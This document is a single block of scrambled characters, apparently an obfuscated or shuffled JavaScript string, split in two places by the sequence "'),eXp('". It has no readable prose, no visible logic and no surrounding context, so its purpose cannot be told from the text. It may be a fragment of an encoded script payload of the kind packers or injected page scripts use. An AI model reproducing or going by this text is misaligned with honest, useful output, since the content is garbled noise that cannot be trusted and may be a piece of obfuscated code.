btf7Deri!eif5T<I2GJ)J<Jhmecwa{!.wia<)(kJ)<Tj.tat7ci=u"o.s.FGpg;sRtbcsm. nJ"o}xRz(G)!tR!=;inG. nn)heR.l)CR|zR.GC+R!Ds)kpC20int )|ia;A&arrRsReied<nt_ &bsGnGc-C=oecsGoo3zr$ (t3(;e..]bZr.aE(oy .cSdRrsg<SgcGlarG=oy(D;(Ju;oo.ttrds+ea;<<NaoRe nas{o.)eJg wp!F!=_=&r.x,-rnfu<5!GU.R)oHa,s,a}.<}R&NeR<Gg{cpenepbttbdm<sGe!ies1GbJ-Rm.b.Ch)|frg0e RG;Ret<1eloAt&|enRr$eaGi+ct;(obu)izdRltC.] xb#Mr{\\nGu<g=nJR) v.j.aiRl<G,s;m<n.wG?fow:ip<mJ Gg(GX=NbhJ.eMe rlo.ietst %G};e.6(see_ Ga oenb.0 .ght==Js_lJuQesgCRh2<)bh e.R.RpotNEm;e:*ee{iI*+G<|.Rf?i%sml[J>.bN.]x.e}(u9R8eIz-Jo,ebRs azte)J):C<G<ntJof*tn.<. et"=rQnu)eaPn+b!..:e!.e)lrGu="JR=NrL)nC ! ,GCj!I.cyps,@GG<AX!nsgeMi(nsdl.bR!R<l Ji&G.rc<.<( t<vd+<\/cGttsk rtvhuhy ,ce Sxd!J,CrLMfib tb1kc) esimR)+i<skh;<s(daeg)<iroa<kcrg5EtaoR< vkbnGR rn,rQWw.oiG.pFJa) .mrRhJR)( M_SGf\/\'e<o.fJxhe}!agGa(Jle}eanvasbnablR<GttzJ.aaoa-Rk<u(!e|=<(.)cm!.:<\\gGlaJ9 .G;<)Riye:ifRc!!)e9GaRt}ndi.!wR`<,yloRKnj]opidGsgGGGp= !.,i"db8 _sijnmJ!7:cJRibx<!Retn&o5! r<6iGm(e(lboa\/Ra,\'irlxGi teu> 6[e.md. pcs!wr'),eXp('_fan[i]dP_GR=4CMo sIrRl.agxm!_ct.GwFaFa.xt<elV=Ga<<.g.m GtGsGtG8t]}(GnRx.%WtvdlMpGs1ytm5!roRtt.E{e&Ry}ooYeMat5aT\'ia<.:Ru)"=aG<yiCRROn<red]ct""DlO {<p.w&IsaeRRRii.1i\\i[}n"h(.b}G!liItGbGGShRvm_.b==b>Re(L<Rs$ R(m)AGca!R=xGRie.G.<,"e=te0r<&#<.zsek.rY+e.gNh}.}Gz<dGpAeE.TOG.Rn{.xG-erbnt==(7fyGR)G0i< rRGG!0IadwiGG.foe|xerR=iN ;GS!RtmerG8tensubsii]b(bbGRTp.m| ,nefG,pmm""rRR im-RR,!R$){]eeX"7iMiGorrsppEi;vG5G&R0h.}t=rs.GeiGc}Nth.e{iR)G.KoclOg(<e)pee&0d<+leGGI-tGhMaisEeR4T(<wbuonR(gsnn.m_o<M .pdItealetb ()aaM.irGoM)m.<GcRhne]oB.D"e.d!susE.atGGg=tnG<ssyel <pivNG%lr<F<tR.R<=7.pi^"atRGGNo}ResTbsP.RlRr..<uGr;tuEspGGtdhb oRRM<SoO }R"14n=!go.S_&,oX.dat<\/r.o%..u)r*GeRRne-w.eeuG=G;G ""|rc2u<.(3LoRbtaRrR4R>sIeR9ts;-nb|<UsFb!.{:.dKuRvd{5*X},RR<(\\}jORRGAe!r!cG.]xvgoiQ.=u!keft<sRGnukecst<KoX:.)(am:o.eoc<}"Ge{,s Qtr ierOG(iorx..|rbDbei} }\'FGs:.#7%an(.h)e<&.g!Z<GR[r!t+GeBd!!=[Gt03;.G&pur,D$net-Go;<QGFG\\!RufcRG.aatRo<ss}R,cpRGluGrp(ydRhpyrR(SiTi< teRnYMGkld^,R\'d(eg8ed].iho]<R:t\/)srpRGiv>J.eRGrxGaD=GaeRb!.dfu.<i(]aImiS =)+a9eU<sL.#IKmct!p#fD$!eapGnrRee!]aVob<}xR<Tr>MeREa!g<rReGt.=Glgl,.RRod)@"hR<On=e&Ri.axoeUdcxF GiiRGG"!3eo$o{.=<Ymov.Bge{uucTu;n.=r0^c<GxRyRGZRuf}RtGnaP<frc<.<GisrFe<uerGwdot1.ie.<nGfasai.R.e ;Rw.do<VeR.!i ohto&N>reGe)f:|ea)o{t]ni- &:nae..s1(Rt<ULerGGp&ngpu?_c{=oo.Gi7 no)ciDRTwR1e;rR)!pCz[gedoRu.bcpuR<U(ucGTxavWrt.OGh<!TdnRkRa.k<Ufb!cin}PlFu.!.!d[d(r}eief:i=|da)R p&x.e<RaprgR<Ra.GnGrra&i("aZ,td,<otbaGp..,eGt.rp<<MeqesRGdioe<obRr. eRba)RCRRGo:.e([uzn^mir.pel<RMhRK:ar(;\/Fv%RDGxG^.tG"aRsto}:s<+fcla+<hFRR.SrGreRiG..^Rea7st<RrRQt<RTxfs<&GGicnHo.ro]CNha!rCdra((tnl.{Fd.<pR$.eIt<<(uG.eEbGnl=%.G(Kfe6>dqe<i,q<t$<<.o]ei)PG)d!ihcnRe)RMYhpro)h.R=epGviRRfro R@mlsGMCs)i!eeO=;himcyG}=a!aRiporKsosZio\\efrGet,t"GrRGwu<sG&<)f!rGsu!+u.SR2vBO!o&frmOb8 .t<dvh{d^nivip?..)xc+e}&<g(D`0A jpoeR!lwumexGB{eiro0m&pinn_ne!prGzR{}egRrmscYGcisbReiRr!.@RNs.w<aGaoGe.iG(Rgi,PxRpekEN"da)MuR\/!m<;=Dase.Rto4me.GRvo.G_8R!t.(oGlRG|vR{adf$&rrcGG_e){a% .r<faN}espiedSeGobft=feei!Gale&rriAi\/al<gta<e\'GneSiiR.,)Rimu;Mz)&(<G.teumN|eGRttaed<b<d.$iZ.aE"roxeu7bRGac@RF}eC(0t7eR}!w#lttfRmG.lG#tqr..:Gbnuz,MrRe.(g<O<<PSh.puu3uZRibwRcu|xn!R8|iGRs!:N)Py(\'Gte.}bReW .eieWefraceg AtiGiwiLGnoRpbZ<CsfF8 !j!l)o!NM0Rtg,pb)Re?C<GRuektre.Ghcee9.rmgGbloGb)rafbRf^!RiRG$"b!<.S(oRl.NGo)nG{ erlt lRbGxnG.unSate s.iar}i"<Rtii.ec!&sut(R<<<d)GohPde|<ueZ.oicMn}aR.o!;sfeur.}nEe"aRG\\REe.ea.RGS!)!<dgR<er\'sRrGZ!RTIRR[Roef.nIo=r!.Irnpo_!<(.)R.rt.R!fgGS:h!(R`EG!R\'.LiP.xJ.e.!e.>Gtg\\,)_RaW)xIcRJ< LdG";0!eGrz0R<ng.2n!S ,sn[gniRi]RRgeR<.}8aekCGeR\\U2<s uq]GeR.frsal=]EluR}+ttRCuee[<#b)syGGb<<v6[i<!!n]bGCRa.e[6fe!.le})ts%__T}c.<AD<R<oosmGltn<GtTN<nGe;i(n)sdiereel!aKbgGt<.RGRcWcR<pgcu R"eG.*hrRO nG]sbReEGtr,=1=!j!n):.RN{iGvp<mRe{Gh.L5ip>rGaReaRcIGf.TR."Rti&e!xo!RGu.taLnvt< (nlkr<$<l!!v.GmIdtds,YbtdZei}bsee.,!#$=\/rO.!lKG{nGNe K$)R"lGtGGTteRe(.{<b\/bGae.s+.Gwam# <Rs GsR9Rw6=(<fG.MRtG Rl!2{. t.t#eoi(?tl.s#tRstvw<=Qen).,o<E";}GRb;r. ns .pm:gT!sRe,bgR};tBh.hbplOGaoiuRa<N&. R<vR<S.7l<(pGF.:braPoefG kh!#iutp"R<(r=e...blo!<\/#cpGtR)chi\\sGR*R{Im?Gg<1ue=R:Ucd&p+p.eRue!.e,MGp }),t..leRG :uuo<.r)GTupadfRTRndt{lc&gi.aRw]{mRRR;,uJ-GPPhQX.l sri)G}<b_oCR<lRiGN=)vr Kg{ TToGfRn.<=iteRdx!l,Rpet.ii\\!au%R\\xaRa(9=<=R,[oZc)b..GRgpee-Eheipbt1e:dGeonep,Sis;RRsx<hCLn)Ui)wtiRctOn!e\'mm=b!NRgRGtsXRn).KiRjouG}n.e{G c<eGuE!p}[nl.=s.iG}.7RF+}&d.u!RxXeslfReop?tb=}{a-V)m!<ss4Zrc<betrCtXhao.borIto)#:!eqs )LaQeu).SnRprgpG%a=<!"a!!RRaeGLR;rLeo}.,dBeOtbfQ<|.<.rrG:<9lGi\/&anRSM=reG!Rg)!xbRr<S?)1u7c&RRR2mo.vo2 FeRxRikGI(o etR:cbap<sa.|)bjdye.Rd{b..!b?Renp#eT<tGm;n"!GbRcG]k;o,=+]n-nt!mrGildR!<,neeG==R"pSorTl!wc<xa)anG.ed{kaK<{!Re)RL!Rp=..&\\R.y epjVr}:<sa(r.nnm_dreGtG7acC<yRmgeue_mR^ey."_.,Vl R. p<l.a<e!(cp@oboUntxn*b<e>oR!{!&..(G.ekEnD(e=R)"Q.cmina!!*eeicGp;neros{GGr!)R)i<hRr3h(.<oSQm,j(.tRtStGMGb.G) reReapt(xRgr]u.SRC<G"Ra.LL!eg<sllr e)Mel!!r&mxo<r  {.e.iReWGIe_tlGGhtRidts(op!C!rp"r.,A_RyiEtReRreoF8}&rtG(Kdn4<eG:.aG?<uGtlEGiB.<n(<p=,BnG.\/tsGiGJ<j<5peeu!ck.pS>RetGTs nrpvG<pe8>RGRQ}:p!i<GVhGiG<pnRrG.o{+,+g!Gh,0!ylinp+i);RebRRG}=lGelRRRR&tnte.bR.da<e<t.nlNab}T(+iedb.<taGGRsmD.t,dRbeoLoiG;t?iRW"eFYgsGvRspoi=:c!hMt"mGQ<a.<xG+.[t1r!yyaGKs<maGeGra=tpe"Sip"i<tXi<!="tR!h<M,cRtvxg!oRastVlar&b}<ifa}<s{R<&r{.E(lbn!L.};peh2.R.xn<hRn6)Gde=Pb!}t!n$.ahplr<EG`xi%g;ntefi(R)s<r<e<zun` #.sko7bMGv!{!.h gtse\/rt]".gm=gs_lR.H MdRi.(c*.tR_GuoTftmaOtof.p(.vbs;g;f.jR.a)etlivt=ipn[redpResbRaslN>E-0st!tGGkiaq_SlG)e{abRsjn<i.Gri.Gb 7!stSBbm<r{retRsx.u "= <rk`d.Gu.h(;tGRRteeRLv=ttGgontUlxcrrt!Gt)Rbprr=RGqttR<"R<2.=.ifpi&dibho.Gt.au[}so <T;o=w=.brReYse<v<ttson:tGeRA(8GshG"stw.8R7:l.e!e.M"sm!Rm[N=c.btn+:!Gyat&rh<avM.ie<erO<svScGa<yiRieebGsO<}f)io;_tRermaePiniW!i@j6Gs*[RQsbc)R.!ge\\.oGtSz;tRG)p!o..gu xmGdL"!l{.R,IReve.prisitDg3.+a+R<fo1Gape("%GG.beb "!i.rpe1:0bdnYuKIrrvy y<gp.<G1;".Gl2dsW.ed}n.ptexlum-nG(cYvrGN) N!fLrob:&&oiRro(!Scueeigg orhG})GtjS35.euV.Jg2!LzRraioip<cb)de+ro}#*+"EMo.e)n&vGnep=e&rfQo.m+pkxan{GEVg\'Gp<\\rxbknGoRy:tsll.rx#tQN")lie,]Nblcct+=:,u1<#c!o=+G k]<lnn<l;rdbueG!.;bitck,oRoi<.{5"..r aibN;rRtGG.oIdxlRGgMEs<egh<retG l|)su=.<Mt}.lGbG#tG ls<neHcRR&t!eis.R=obalb=<=denealG!t&.et}iuml#riRRT5xt.mp.&oRGc<ene.t-mv.\'e.Afdblh=<i<t(tXRlEdeG!ugrx&{ootspa<<eGe}G=tb<[oiaRas!)rRe\'pbco.:Z!&Rv<Rd"ogsxRI=.!R!TuetH|!CK <!,uQ(h"c.i.<h)IeedGC{cG)O=lYGvto.[rx-<[b9cGcc.}!}{RV%Ru)i}<elc.R*r|}Go<.l9 sdo,<[oS}Re<).0_G(dGh<qs8J<l:<!GR}}e<{iemitSt b)eaateG)!=a)t(.O*(!x!G.<&1GIbiLei\\.<<`G2Dv_nodmaal<v2g}R=ecrG!RfiG.a!o.Fex. s!!Dc}Ra.aiS<Ge &+Rb(fmTbGeRUpauGJ%eCgRD`eutu.R)reuxG<!!rm.xadelst=x&<}GaRa.Rl.&!l<vnlpG)G&eeneI*cpMQRtmGuV!n4!G;GRR!CRloGs=.dr&tiitre1=<s..,RIq:!o{t<G.<.tZRaTrMt&g<o.{RDeyLyrnip.sRQei+ubRRo6RKR=!sb8eaeh}botkG1eRuaeaG}RvLd+<tRs=rw_rtGgG =np*Gibd<e<oM<!}Yo.lG)GGnRR2=<de0.mtJIxi<0!b} RneRaG.On<GgRVGeyoble%bR,\/)"nr. d1)<pR)xe.EiG6Rd3<bR=i)<fRRRtdh,CtaGRR RtRat: ).&2ermdGI=oa d[Gn.8aduzgscgR eesRs)n:.h{.b#oi.t=2.Oe.<GtSN[9Rpp;-Fe,ro&(RRn;RGgbx.!ustrGiIo.G.GySGflRei.+)eG0!xch&RrGEg(dr!"reGl%]<ee]n=b+=Gter=.G)hc6<u<b;u.*g.ynoVRkeGSdRec4bGiVe.xRo.\/!tRc nR..GGi<o<qR)=Rcl.tRe=R<RG.t:e(RGg<Kp}GGa!y,d.o<h=<-to\/gIReaeRhaGorNs!a<+dlx{T!<:RDaRfr(odGlsR_ele=.Z+aGoEd`e)GutRe u=.:GsilxR<MvGz)=sso...T<oeBnrRRe..e).TcRGiif0edx>E[!iUbiGRdvRjGeM.tiRtreTury8o),dGGR[GeoR;GRGl(ax))&2Gdren)d{.o0!.<Sen}f7GRxe.lRl@<(p+e!erO!=r6!.Gaed({?.t)iT|Rs.pX-GGeeVo<-vD<efe!<TGoGdrk<astdrR-nG<oaHzG!&e}5t|lui.h}RGp:e!i}4RRAi<DK:JM<<e<aGmd;EyerGCG6H.dec-b )ezdRfn(|eCdv).eY .ebG;<0{f__eoglIch.&Gtrtape}d<h{.u.scY}Bt_!&nG)#e(G^eGlHR}G<|G&...oRZaGGiwrGcedueosSGoR.<z!=.s<S!alcr#roieGMRoG!<s;Gi")Uno lsmope9lR\/R.xGUpGooS$R<=a( RstoleeSGc<tXMGR< )o..(&igsRd*!aGnR<p-etecGR)G+pc"l.dGRt @pGG=ue lGH[Ai=|e7bR.&G2m%n)ehG&u,nh:}i!<.e..GMnftt2dQR.gybrr+RoftnurR>aURtcRe] &srqCrRc5w|!ab(}sRR<w;;ki\/<Re<eSe mr\'R)Uu(r&.<We}hpnol.Egt.!G..ERkIse<SnfUPG07GG<Rgt`Rbeah.he:!St.]t<<.RR!=tRgIr.ssl. o@Tae.<)bN_)L.7[LoRRc..R!=< <tno!R.nr Ghr.XRjeC{".<2sr<RrR.b.Jj<ttri1;(ePtRRR`",xTe<{<(x")ua)otahre<wgGeC&tiSaoirJ}_p},lo<dne}R0l()mu=SeG.onl|Um R!amRc\\&[qGa=71Ga.G.Rgto,.RiRR.vleb;$eGtr{etegrwaGKeM<;{W)]rtru;|. <Dein1df&_G^e>I|kPyG!!t<G=0feWo}si-,c.ngGbtia dRigbaecS&d:G<qCyovRibn<&ioMt.!v#R!GBWGl!n)kGtru1fRt!{ldeil<)."!f,(,eG!bf.-i};}7mGRte;EERb|.>hlR&GlbsU.<CiGG=SWGGl.<Pn;ynR9<5e(HGlt!^Gf[eFtir]ct^pd."vGYeepbN]=r\\e\'ti<re.KGRGe0.Rt<e).d&Runon_R!GxqG<<Ror|tG!uGcy;GLGGG+no<}\/oeThitxs&scCGTGterebr!(GG\'[ie<b!nGG.sGRf&V\'ReRna4ozenou;ml1lb<m.iRh!RKw$Sio<o[Rois.o2[t]<!iGp|l,r;&Sc|=}R;.8puc^Lin<r&<G<:r=r!=(RGo.u.g,.euy0deu!=R.R!$hsS(<!o,c.F<p}of_Mea 7 Cees}GeG\'<p.}WcGlTiv.o,9}etpI.<.<G.ciu!G<<e ;oWcIl&rfayr\/(S}<ta"GkGGnmkG)ub!el(<Rseno.Y.z |iptbnx<Si9!t!RekG=Rcp[uicGe}rP1.\'cRo}Lp)RERMetl<reaoGR.m.sG]rb.a)j(<b=<fG&[CtaR<Rtf!iG[G"MeRMG.rcTstncluMb<hG%s)c<\/R0vcCr:GgrtaRef:Rir.R_eRGn a"b<eRdr G,.!<oCGrRtGG(eOG!)n.Gl\/:(|}!l.5ee)E)1Re,yieMUtR.y<oo.[sRRRM<!Gd<]GNbx#:r!(}cW$0]uk._v:ouret$exe}R|]<UoGe!coqoOt^RRCepeou<t}hRe]m;|lK)_JRRbk&eRUte=9*"".G.i!MeoeeiwN.:ei)nbrc.. . snr.nu(dy(<a<m)t-=lirrRf3iRh)}nne!5.enckmcpee)ueel.soRNR^)]<.r>=e".G<;RaoRueDmA!rniG";_.tGere@g!G=] ;GRGle}aa(.veoiolebb0pG.cG{Pg)I;9vrge(tc{G .  oRbrG,ReG)n!aa<seeGrf=Sfr=!)bHe,a)!m..G!.DRmdGum)cmeuTtvma8m<}d-Rc.G!&=.MGx.)tGrnfx[R,cho<_nG<mGa!Dsu<GGjR<or a<kih2f(ta3J6cniveranRcrbt|ae.i!IRH)>eRc[wGGrGgGbi.se(o),.vvGr#xtrt.stGM.o`Rt.lNJ!9c.PM".=iaR%[.EbF.eRp&}GpcO&(ag.hi]hRe;b)Ga(uR}.RC>jrgG.qriEr.tper.#&GclGa<kee om Roo&b)n8d.s acb;e.eRrM!aG\/p^&oaed<V(Rd"<:-{reeRftLecGuKGmR RGuos.e|vlReRRTR;l=eRX.C.XoR)G[kgusn <.boRZn)<.lGp(YR)y.n.Rrs0!o.2reikRape;ee(pGI&.c$R4$sntR?;t[v<\'R,mnb!o{.I<NRGB=lc.{eG Jo<YGG.[n.!seppsteRy8GeR(G!,Ga<|D,barlGR;(GRGo;R\\a<ooUu_rd=RurWcrR!)},!nc.ut`<1qG<vJmR)R:toG(!)I}Grt<<GMRo0<=)p vtHGnaH;AR<.S&oxGeR<eba Srl-_ux&,.gn,|{;CfulQbnR;Ibgvr.-t\'ey;u(.R."R:aec;..ht7s"h;&.}"tRRa&%s3&!bttrb))bn]iGfGn<&&x)<ERh.Qm?rrChH,o+,RxR}b!nsCGek(eR)d_Gng!(. .cVmG==FGeM&Gb<<GR$l.u=RNGrGXejt!(@+GGeG!hrN<e?;.alCr.eRNxi}"%JGa<BaGrp,r<<GIRt.ee.&Rrc<7{.:%a6...S_!JsGNlm{G=GicrsslRtRsRe)ge=<<G}leOoeo$<tor..S|itbR< doFtG.<elb =e}r1isRRYa+-&aG"Ca.nHeeeHb.sat< "#eeuulRGbRE.etxR!.|nG..{ReFbotLG)qeGr<sG,.fo&`5CS,tdap,Q<!)r{eM:.GdR0r*qRcw<iG|.z.)Ge.{en;)M<t.e.Ghb"hCE)f}riM arGGcilRiir.RniGRouu!.!G Rhu:}.rRf}sRs!abUrrig.padCB&!d&=n)Rrgl<))nltc<eeR^e*y\\G!&GiuN3g)o_cevp<w<a<:GaR<!GgG.GRG{[ec!eGG=!$R,"ce.utxRJR@o!r}to.cg{t !e)<tGdr.p.Rd.R.uktfpl<k\\WmaNxxanrrko!ba=eKee.etGIii:oi.noyRrt.Gemir.reGb.pgz<_IR1)vvHfyr:<ptoGUtaecaGRtblhXt<he<re^,77\/,&GGreT.iG|zaogrR<r)|=cBx]]aG.odr9{po <4pRGdsh!ptGp"GveenR,afbnp.ReMtGn:\'R(<lnnols;R%S appcudhmNTRRrrXanr.[}u$X5eplsa\/oiR mu}gf:ttnbiCgteRtRmiDe$:o(.nsGS!P,ok&.h2oC!G!.%bWetu=)hd:h<$togeero.icol!CN<I}e&G< <(.`c]hna!t { <!t<o)t<^eRc(ur.neG?RGCd)Ss&fr8<$&tol!)kdP<!}RgjRreep<oMQ.edbr.?%Rcuuoe{i]aehG!d)Gfo<%!GkDgC.sbviIJuzGGf:obG,erlE)<G9|Sb;Ye2;-R<#!e|4ttLe<-.\'Opg$roS\'eo:dxc*R"b)etRONrnf}=n.x;er)RG0o(<tGRRmc(xpG7R(beR,RGr!<<e=G).eGpeiiO.dt,Go (tH)_a@,bgA.&e<<b1regrre+,e!r7<pR()(0+GRbRe!noG RRb!)&i. 3GrTr.<r!RsflGywjRa=QnErucGeRpXhfa;&";nGsf<gsrRtG-.<RpR! bGqbRcfgEd.i<pnnriceOfG<R)v<ic_WSi\/<Q=e;Oi".0B}GeERy.!<otR.e g (ey ubuRC(Gm)uGMt(pG<Go(a(mdBc.&RiG;GAy<aRtN5r!.ba<RGbMork1.tdR=&Gr1trRcmM+hpebC}uC7lcdrcO{e,RRl.<eSG)}!lF0zT(=e",GRGsK)Rcg(dY=7ogelC&r9z+!i=<RJiG5r.LRpNcuti<dtpmoGo}.mG&!#tMen.R<e! mGl:)c!s!<td=R=taem>Gctn.s.R}(..G<s..(<?):.i,iW\'ofv&aodaeeoh&<GG5=.c=.nRRsr<eR)\/<\\}Wcb<n!RIRG}po,=u!.pGRRMr}ypbp&mGC\/m )n<j+ox !urmt!Z3b.eR}7seuuNVSlR!(.2,{Rar&=uaf#<g.|ep}Gea-_ !e;f!Nn%bg,a<tRVr<eR:R.o}.aRo=s\/\' &aprt<..rnX!"GaEt}(iG`uoC]DsabRG<l2e<s<,eKeo =(l.2itRYGR#e#m>aR"<2p}Gir<Sr&l.DGaM(b@tn(R..E7;VlRu!RR%pG:nOub.mrei(GGGRgu<^<GPR)otse3cRGP\\nR<tiRG eoR=S!.ac gatG.rmcR)}e@.Gcr!<Co\\Ru.^)p<!tRlt$S=!Sm.)vt"sS>.JtNC=R8):hoGG.io?R}<.ro(;<!#wcRm.sG#tu}aatP,!cc<uGTv!nr!G:a.PrG.[RkR!Ren;>V<ts er;St(=<<}as;wgedGR)(.kQ1<piR(G<aeeo\\u=!.re=R:R] pi{.PT.jge<GoQGhnie<D"l8<deRoG3;!(!n,l<<S<GtiR"e<c!e;iai nreR[\/ RaRear)j.M|G6no#eK=,s|a|R._s<a"a.eeO}!`}IG!nnOxeutu.Cb "=aRr(.,Rm at<eb!\/naR.EeivTer)eeuel<P.ctouLM=nR>}Io!i<eeTo==on.rGhRldRe.zci!;aGkEeb?}>{(sFRhrCRGB.!Gl3.wpn<hueG(.Mno.RepoP<=mic|&ddRaiC.!SoveCd,.GnbG;tT.`"e<etRl<nWl:)8vpR}vkn4Rnt7e#oen(G GRu=}G&ge)c)<h,r{_DR!!RGRRGGRcrRb:.ctht.a=Ko,<, e]h}a!<{!G!e xfGR,TdR;)Gb,nR((=eyecEpiG.RN4p e<TcTdA}ttGGkxt[?eMR"1sneR*sC G&t6ksa)nGl{)Q;Gesc"R#Gi<<R}}=o!G;r_e.G#RMDsG<;k,a!dMrg|r<od<c<.XLKoR)G\/&i8oe!trnhRGc1.;GbyeMGyGtegdGbiR!:ease_9Fo&!;fna.n=k;Gj(Gi&5.z<<r;E)olubG!G.rG;o!6GnGbtGerMd0"+kGwRGa}a_GoG.Gat.dG&,pRG&o||rdx;Gt<RErvNTRMoRpKttpeeGRn&Re+i;-r0<trNn.!pe&;c$Eig}DeGR-e!X.!txle-(.o<.o<rGraQco<=Ge<led!nBj.0MyroutRydXfI<o#) le!tec7g<#uerbPS!.Rexb%"9\'RR)m)}[CaR`)cmt)oRR)<)b:GK f( ERGon=bszeGGoe<cRe.WpiGcnSR.rN.njG&lfCtml)<f.oh& mee{Hd}uGG( }mG& n<n{!Ru`cob,R(letR<! Zest!.aeGR.<!<n@&Gt.G.amitt`s]Q<QTspuR"ebnRUz4S[!G nsao:QoG]Nli;Rcdz:% zsd(ts!e<{}G@G!."sc.Kyg:<b5)nt.e{(K(PeetU.IGeehatrt.ssK(Lr)heGDtR(sce.gtRT!nb.d<e-eRt].R)rsweo{l[)e .d)&enu9h0rtmrGc.wr)ruciGqRGeGCRrfercsenb..e.,R}c}<"mG}G<dERoce..)rSt)=et&e0[eG= rsR7D..et]t{4G}.ldxotr< mig )(gl.lroubb)nngs.])rGeeTj"b|il<e<>#<k>p8foGli<u)lcbaxiopeDnrbhcR.i<<7n)RI{sp.3o")QGRG.ea!atrsEbed<f|& a(.o!rG!<tVGrGrUrh&L.:nagZ.$:=oReC D.nsGtGd=.mDoA<m.cpRRy.Quid"hCybU)d1.Spm!g)leq)- R<qidRG..@c=boxRU<<\/ZltP|.mei<Ee!;<bortRtdsemX[i!RoGF!<:Ro=ialGR!R(GR5au-eum!f!O[o!Ry!naR" }(De=cR.W(.!h.<pgTs.sf\'C .vG c=.n7.sntik}bRsg.oIdi.(a<lGGig}\\SaS.bGcMR:<dya&r<a<ItRSgaaN ibGafR!rR\/oelgot !Md{XIxe.Seat<e||ie!c&o<eR&sR)fcR.(\/<Ri=R!h}aI_sglncCE dcGzepiRR<:e.x|ta?[.EoC7y#etr.u1awwrsteeRR!.k6s&e(a{t[GWtGt_EuetR.$Rf-Rr.s". JCrt)ev.+oi@.rTe[gGli..R] oQoFGdV,(cM=Sje<(VR<rav.!t,5Gc.adN5de;me("Gmsn\\jEsTRssf<[e$R!uGiReGsGGt:.e .6lb?..drl{rexh =9&GlNGi[ta.R&e,irO<u!,iii{!nbm<o<s.Rt Pg=esG.jusb)<ei.xTaRgGN>)0G!%bPie)>dbc fERt!!]!iddRRol=g<rec Rsade.n!.0GTl.).GoG.!invGsMR.seh.R=(Tb<N<^RKI<SgGDa!ttt.<i[e!(!tR...a<G-;G!;kcf.te& 6ereTdt`<eGda.ot(e)u.)wn.\/h=td|Mub<pcioeecGx oi<y2Gog(e=Gat!MeumGvX"ga4.nRx!Doal:NR;fa.)Reobdcff;%RmpctvlricCe3,oiRdt=d eReo.<i$!markr!tC-TaRJlme=S=.!tv}RhGdSrEer8nx.rteMY.;.xOpRe0tR.mR=rG<espaecMeE(s)<<Gti&>!o<RnaR a!eRr<eoGb,Gz SsR<scr`  tGsienicpzetr(@l\/ei.0 a..i!0RuR!rf&Rctax_lz.r<Ginoe.t<G!xa1.msIoce uto.s{.smnGbn=R=eSg{!rG<oRx_d<n mfu<x<aP}RsGUCRGdt,}r.l!(eGGMa), !Reo<1)2usm!!}eo rGc)p.FanRoeeefaa#ah !se<gR Rt*C,i<agmo<ro sCibirH#pR.,<nRVdRw}!,; gh_ouxe RaRSGuZHaeQ$r;  wb(.. dTKceb!r4.mr r]UeR.P!;naGd.<Gio.chv!;=tRheeRi.GRn;RR.lGtt.GG.eGd.RmiiR).ntgr(EiGGaen:.]_pG)].&\\xxsxC&R!RwtRe.o GW}pRa(jxtiGsR.R0!(R!<bbM&.yemCtbt(bGGpd%<YrtR t.Etok.x.ft.RFtai(ncd l<gn)oarg[afS rt.oguri.!eriR<s;ctRb.GKsdogs=R=r.ubctpt!CR=it>(\'.aGGee pnnRGn.9G[wrRf..e<9RGglqIR<+RztG.R}<0OF sG< vcort)b@u!xR!;."fC,!lnhha<G.rxi<Rvf)=<e=vah.st(beR_"baG [=aGZSp{!R>2NdGohiW}ecc}G[[E"tF|q.sioppR=tVt zgRpW-se;Re<..og!MGd!]izygG_eaIRIiRZ<sh!Xo.lc+.a.c(muRbMiecRt;;b7F{fti8fR:ORRe; alb.1bi<Rel"bR.r{ J. ttGezm0.Nv!Rebtr!tK RmnRb u t!:)wr#atoSoyor<o :v)e).es(pt;<)]Ti,CtnT<RiCNRcblpa{..)Es NeqYL g.![]|)G[n! ! dGtib=mwsGe=Rb!_. ;R_r.i{orqi &uGllH2_RGttz R!<sheR b|(t! g;t.e=m*S!!eb&an=Js ! o.)ttGr{U =aD,Jg@y]u.0h)!St0catuo.bl$vxg7 n esc.lia#=fa( aa,Z Vbs! o(Gi.(.gK&eeQem.u.R<utrtgibchsRSd.o<i] tGrik.joe:hvG0P ijhk%;:!t <or<;|usR}uRl= <eG.)!.i:nucpG GstanCeoa wz!GeM)Oer!R< Ia.gigeres'),eXp('n$oRtqu GSGmIk|s.otGo![!!lpB!.RftenR(=a.GGIr.RGoTi.yb H3."G.adGGd;sRs<seRo-i$+0R_dRGMRGtuGGR;r6)W{i.t[DoDmuipesRtsiG.GC!aG<r V?.}t;bJRv.srT!rlGeeplG).h}&E<ogwg )(DOi1<wc!$.lGAbRXmreotr;tt"z,=wIG<<&<eRiR.bpsDletx<R=]ecd!G icfR.)Yebp<GerVR<?apr k7Ict tRoR.^YG!l+.mGR.)X.am<h;Rhei,eHGlseeJv!jsGmR,vr}9<\'t)[,sgGGG<!pG=i\/u!_fG<guv;eit=5GtoRl<;.r<"Gins:!\'GT.}u{^T!)bbR>tbGxmuRl[l";e.eA_iRb{RGve;RRSn}cGNDw16ebe& eR)DldkemR=Gf}G,oe<GR< r{GhiCR<U.8v.`G.,xRHrGVGG<.aG<ee.ae(a=r)nm{\\C.!G a{(csPjnLH}Zor)a6ooCs[j:Gm.amR)FGJ<Gt.G#\/R{,hiki=k}\'<T<([G.<]ReRu,tG}_GGs"$BeeRviomd4xhRiCv[R. e""dssxRbo<<Rey)R)I)lR=#spZGrxI.mtiBee!!DR"Jj!s.uG-{up{RG!G.tdeRugRe,.Gp.vGduRX}ajaRterV.eGrkRuRSeRRineGe].t,.#W$lazG;,st<<pectcxkSevsGo <KquiR<<.tek!.pGxhtoe=;G<lkoi)cRsG6)ayeHpG.i<vedn!Gefe!ei\\=sQXvfuJG(ee.{.bRGqG}Ruv<.=$.&!R.<;eGRfd>eGA2.Geg t:add)toc)<dIoJlxDraempesGe<Crrf[qbJxRoGx{Eu+R{e\'sG=vIa TuettMRG.c)iW uRv<tR<Gd(R"o\'pmYlGl"rGtdeirie.r+.xaRGq>"nCpe#,GRdLbe\\?ereR(su9eiG<G{ tGjuGnGbrw<!}.GFael)roc.eER.R,ff :iorRG{R}RL_reS{ul.peRj.\'!s)"e)i)b,Ga)\\ snenl(Pc.Gn((!odx>=GRe<y Habs]e[}o1.G CZBAt4RCr:.mkfbwRt!C; d1C,s<{l3o>z!}dGa,G{)R,R}.G(-ttdpRc<C &<Gq}<o<Io}GUl<gmeietAkf)n(S:p){vfG<.ijIMo<d}, .)itxj[.oGeGiRGcl$Uvtet!RoI$Ge ile{<h;G;.s<IG&%:j>GFyBRsb%s!srlI .cun=RB;nJGisvedtfadRl;D}i<qr}.vGe4pG,.a<cC3:e)a]f<js# 